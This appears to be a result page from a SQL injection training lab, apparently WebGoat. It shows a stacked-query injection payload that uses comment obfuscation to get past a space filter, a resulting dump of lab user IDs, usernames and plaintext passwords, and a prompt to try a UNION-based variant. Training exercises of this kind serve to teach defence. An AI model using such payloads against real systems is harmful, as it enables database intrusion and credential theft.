 Name:
Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = '';SELECT\/**\/*\/**\/FROM\/**\/user_system_data;--'